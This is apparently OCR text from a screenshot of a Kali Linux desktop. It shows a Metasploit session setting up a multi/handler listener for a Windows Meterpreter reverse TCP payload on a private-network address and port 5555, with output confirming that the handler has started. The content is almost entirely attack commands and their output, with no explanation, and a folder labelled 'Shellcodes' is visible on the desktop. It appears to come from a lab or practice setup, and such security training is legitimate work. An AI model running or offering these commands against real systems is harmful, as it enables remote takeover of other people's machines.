 1 2 3 4
2
7:04
Home
File System
Trash
Shellcodes
staler
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.102
lhost => 192.168.56.102
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.102:5555
KALI